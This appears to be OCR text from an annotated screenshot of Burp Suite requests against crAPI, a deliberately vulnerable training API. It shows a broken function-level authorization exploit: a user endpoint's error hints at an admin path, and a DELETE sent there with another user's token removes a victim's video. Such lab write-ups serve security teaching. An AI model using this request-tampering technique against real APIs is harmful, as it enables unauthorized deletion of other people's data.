 Request
Pretty Raw Hex
\n
1 DELETE /identity/api/v2/user/videos/758 HTTP/1.1
2 Host: crapi.apisec.ai
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://crapi.apisec.ai/my-profile
8 Content-Type: application/json
9 Authorization: Bearer
10 Origin: http://crapi.apisec.ai
11 Content-Length: 0
12 Connection: close
13
14
Trying to delete
User's B video
User's A token
Response
Pretty Raw Hex Render
1 HTTP/1.1 404
2 Server: openresty/1.17.8.2
3 Date: Sun, 02 Oct 2022 02:00:03 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: *
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
13 Pragma: no-cache
14 Expires: 0
15 X-Frame-Options: DENY
16 Content-Length: 81
17
18 {
"message":
"This is an admin function. Try to access the admin API",
"status":403
}
Verbose error message
Request
Pretty Raw Hex
\n
1 DELETE /identity/api/v2/admin/videos/758 HTTP/1.1
2 Host: crapi.apisec.ai
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://crapi.apisec.ai/my-profile
8 Content-Type: application/json
9 Authorization: Bearer
.0 Origin: http://crapi.apisec.ai
.1 Content-Length: 0
.2 Connection: close
.3
.4
Changed "user" to "admin"
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: openresty/1.17.8.2
3 Date: Sun, 02 Oct 2022 02:03:25 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: *
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
13 Pragma: no-cache
14 Expires: 0
15 X-Frame-Options: DENY
16 Content-Length: 59
17
18 {
"message":"User video deleted successfully.",
"status":200
}
Vulnerable to BFLA